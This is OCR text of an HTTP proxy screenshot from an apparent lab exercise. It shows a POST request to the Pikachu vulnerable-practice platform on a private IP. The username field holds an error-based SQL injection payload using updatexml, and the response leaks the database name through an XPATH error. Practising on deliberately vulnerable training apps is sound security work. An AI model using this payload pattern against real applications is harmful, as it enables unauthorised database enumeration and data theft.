 发送
取消
< ▼
> ▼
请求
美化 Raw Hex
\n
1 POST /pikachu/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: 192.168.138.130:90
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 116
9 Origin: http://192.168.138.130:90
10 Connection: keep-alive
11 Referer: http://192.168.138.130:90/pikachu/vul/sqli/sqli_iu/sqli_reg.php
12 Cookie: PHPSESSID=0sv7lhlp4vg3mmntksivocc4c3
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=1' or updatexml(1,concat(0x7e,(select
database())),1))#&password=1&sex=&phonenum=&email=&add=&submit=submit
响应
美化 Raw Hex 页面渲染
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu'